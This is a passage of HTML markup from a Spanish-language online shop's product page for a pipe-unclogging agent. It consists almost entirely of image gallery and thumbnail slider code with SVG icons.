          
          
          
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-4.jpg?v=1676885849 800w"
        src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-4.jpg?v=1676885849&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20652227821615__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-4.jpg?v=1676885849&width=493 493w,
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-4.jpg?v=1676885849&width=600 600w,
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-4.jpg?v=1676885849&width=713 713w,
        
        
        
        
        
        
        
        
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-4.jpg?v=1676885849 800w"
      src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-4.jpg?v=1676885849&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="25310524932143">
    <span class="visually-hidden">
      Abrir elemento multimedia 4 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20652227821615__main-25310524964911" class="product__media-item grid__item slider__slide" data-media-id="template--20652227821615__main-25310524964911">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-5.jpg?v=1676885849&width=493 493w,
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-5.jpg?v=1676885849&width=600 600w,
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-5.jpg?v=1676885849&width=713 713w,
          
          
          
          
          
          
          
          
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-5.jpg?v=1676885849 800w"
        src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-5.jpg?v=1676885849&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20652227821615__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-5.jpg?v=1676885849&width=493 493w,
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-5.jpg?v=1676885849&width=600 600w,
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-5.jpg?v=1676885849&width=713 713w,
        
        
        
        
        
        
        
        
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-5.jpg?v=1676885849 800w"
      src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-5.jpg?v=1676885849&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="25310524964911">
    <span class="visually-hidden">
      Abrir elemento multimedia 5 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20652227821615__main-25310524997679" class="product__media-item grid__item slider__slide" data-media-id="template--20652227821615__main-25310524997679">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-6.jpg?v=1676885849&width=493 493w,
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-6.jpg?v=1676885849&width=600 600w,
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-6.jpg?v=1676885849&width=713 713w,
          
          
          
          
          
          
          
          
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-6.jpg?v=1676885849 800w"
        src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-6.jpg?v=1676885849&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20652227821615__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-6.jpg?v=1676885849&width=493 493w,
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-6.jpg?v=1676885849&width=600 600w,
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-6.jpg?v=1676885849&width=713 713w,
        
        
        
        
        
        
        
        
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-6.jpg?v=1676885849 800w"
      src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-6.jpg?v=1676885849&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="25310524997679">
    <span class="visually-hidden">
      Abrir elemento multimedia 6 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20652227821615__main-25310525030447" class="product__media-item grid__item slider__slide" data-media-id="template--20652227821615__main-25310525030447">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-7.jpg?v=1676885849&width=493 493w,
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-7.jpg?v=1676885849&width=600 600w,
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-7.jpg?v=1676885849&width=713 713w,
          
          
          
          
          
          
          
          
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-7.jpg?v=1676885849 800w"
        src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-7.jpg?v=1676885849&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20652227821615__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-7.jpg?v=1676885849&width=493 493w,
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-7.jpg?v=1676885849&width=600 600w,
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-7.jpg?v=1676885849&width=713 713w,
        
        
        
        
        
        
        
        
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-7.jpg?v=1676885849 800w"
      src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-7.jpg?v=1676885849&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="25310525030447">
    <span class="visually-hidden">
      Abrir elemento multimedia 7 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20652227821615__main-25310525063215" class="product__media-item grid__item slider__slide" data-media-id="template--20652227821615__main-25310525063215">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-8.jpg?v=1676885849&width=493 493w,
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-8.jpg?v=1676885849&width=600 600w,
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-8.jpg?v=1676885849&width=713 713w,
          
          
          
          
          
          
          
          
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-8.jpg?v=1676885849 800w"
        src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-8.jpg?v=1676885849&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20652227821615__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-8.jpg?v=1676885849&width=493 493w,
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-8.jpg?v=1676885849&width=600 600w,
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-8.jpg?v=1676885849&width=713 713w,
        
        
        
        
        
        
        
        
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-8.jpg?v=1676885849 800w"
      src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-8.jpg?v=1676885849&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="25310525063215">
    <span class="visually-hidden">
      Abrir elemento multimedia 8 en una ventana modal
    </span>
  </button>
</modal-opener></li>
          </ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Diapositiva a la izquierda"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">de</span>
              <span class="slider-counter--total">8</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Diapositiva a la derecha"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--20652227821615__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Diapositiva a la izquierda" aria-controls="GalleryThumbnails-template--20652227821615__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--20652227821615__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--20652227821615__main-0" class="thumbnail-list__item slider__slide" data-target="template--20652227821615__main-25310524833839" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Cargar la imagen 1 en la vista de la galería"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--20652227821615__main"
                    aria-describedby="Thumbnail-template--20652227821615__main-0"
                  >
                    <img id="Thumbnail-template--20652227821615__main-0" srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849&width=54 54w,
                      //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849&width=74 74w,
                      //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849&width=104 104w,
                      //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849&width=162 162w,
                      //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849&width=208 208w,
                      //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849&width=324 324w,
                      //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849&width=416 416w,,
                      //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849 w"
                      src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Potente Agente de Dragado de Tuberías"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--20652227821615__main-2" class="thumbnail-list__item slider__slide" data-target="template--20652227821615__main-25310524866607"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 2 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--20652227821615__main"
                      aria-describedby="Thumbnail-template--20652227821615__main-2"
                    >
                      <img id="Thumbnail-template--20652227821615__main-2"
                        srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-2.jpg?v=1676885849&width=59 59w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-2.jpg?v=1676885849&width=118 118w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-2.jpg?v=1676885849&width=84 84w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-2.jpg?v=1676885849&width=168 168w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-2.jpg?v=1676885849&width=130 130w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-2.jpg?v=1676885849&width=260 260w"
                        src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-2.jpg?crop=center&height=84&v=1676885849&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Potente Agente de Dragado de Tuberías"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20652227821615__main-3" class="thumbnail-list__item slider__slide" data-target="template--20652227821615__main-25310524899375"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 3 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--20652227821615__main"
                      aria-describedby="Thumbnail-template--20652227821615__main-3"
                    >
                      <img id="Thumbnail-template--20652227821615__main-3"
                        srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-3.jpg?v=1676885849&width=59 59w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-3.jpg?v=1676885849&width=118 118w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-3.jpg?v=1676885849&width=84 84w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-3.jpg?v=1676885849&width=168 168w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-3.jpg?v=1676885849&width=130 130w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-3.jpg?v=1676885849&width=260 260w"
                        src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-3.jpg?crop=center&height=84&v=1676885849&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Potente Agente de Dragado de Tuberías"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20652227821615__main-4" class="thumbnail-list__item slider__slide" data-target="template--20652227821615__main-25310524932143"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 4 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--20652227821615__main"
                      aria-describedby="Thumbnail-template--20652227821615__main-4"
                    >
                      <img id="Thumbnail-template--20652227821615__main-4"
                        srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-4.jpg?v=1676885849&width=59 59w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-4.jpg?v=1676885849&width=118 118w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-4.jpg?v=1676885849&width=84 84w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-4.jpg?v=1676885849&width=168 168w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-4.jpg?v=1676885849&width=130 130w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-4.jpg?v=1676885849&width=260 260w"
                        src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-4.jpg?crop=center&height=84&v=1676885849&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Potente Agente de Dragado de Tuberías"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20652227821615__main-5" class="thumbnail-list__item slider__slide" data-target="template--20652227821615__main-25310524964911"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 5 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--20652227821615__main"
                      aria-describedby="Thumbnail-template--20652227821615__main-5"
                    >
                      <img id="Thumbnail-template--20652227821615__main-5"
                        srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-5.jpg?v=1676885849&width=59 59w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-5.jpg?v=1676885849&width=118 118w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-5.jpg?v=1676885849&width=84 84w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-5.jpg?v=1676885849&width=168 168w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-5.jpg?v=1676885849&width=130 130w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-5.jpg?v=1676885849&width=260 260w"
                        src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-5.jpg?crop=center&height=84&v=1676885849&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Potente Agente de Dragado de Tuberías"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20652227821615__main-6" class="thumbnail-list__item slider__slide" data-target="template--20652227821615__main-25310524997679"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 6 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--20652227821615__main"
                      aria-describedby="Thumbnail-template--20652227821615__main-6"
                    >
                      <img id="Thumbnail-template--20652227821615__main-6"
                        srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-6.jpg?v=1676885849&width=59 59w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-6.jpg?v=1676885849&width=118 118w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-6.jpg?v=1676885849&width=84 84w,
